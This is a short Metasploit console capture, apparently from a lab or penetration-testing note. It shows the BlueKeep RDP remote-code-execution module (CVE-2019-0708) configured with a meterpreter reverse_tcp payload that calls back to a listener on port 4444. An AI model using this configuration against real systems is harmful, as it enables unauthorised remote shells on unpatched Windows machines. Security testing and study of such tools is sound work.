 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP yes The client IPv4 address to report during connect
RDP_CLIENT_NAME random no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.68.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting